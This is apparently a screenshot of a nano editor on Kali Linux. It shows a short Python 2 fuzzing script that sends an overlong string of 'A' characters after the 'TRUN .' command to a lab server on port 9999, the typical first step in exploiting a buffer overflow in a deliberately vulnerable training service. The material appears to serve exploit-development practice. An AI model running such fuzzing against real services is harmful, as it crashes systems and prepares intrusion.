 GNU nano 2.2.6 File: vs-fuzz1
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999
length = int(raw_input('Length of attack: '))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack length ", length, ' to TRUN .'
attack = 'A' * length
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
^G Get Help^O WriteOut^R Read Fil^Y Prev Pag^K Cut Text^C Cur Pos
^X Exit ^J Justify ^W Where Is^V Next Pag^U UnCut Te^T To Spell
KALI LINUX